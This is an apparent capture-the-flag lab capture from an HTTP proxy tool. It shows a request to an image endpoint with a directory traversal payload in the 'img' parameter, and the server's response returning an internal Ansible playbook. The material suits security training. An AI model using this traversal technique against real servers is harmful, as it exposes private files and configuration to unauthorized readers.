 Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../../../../../../opt/automation/tasks/playbook_1.yml HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 150
5 Date: Fri, 17 Mar 2023 11:01:12 GMT
6 Connection: close
7
8 - hosts: localhost
9   tasks:
10   - name: Checking webapp service
11     ansible.builtin.systemd:
12       name: webapp
13       enabled: yes
14       state: started
15
INSPECTOR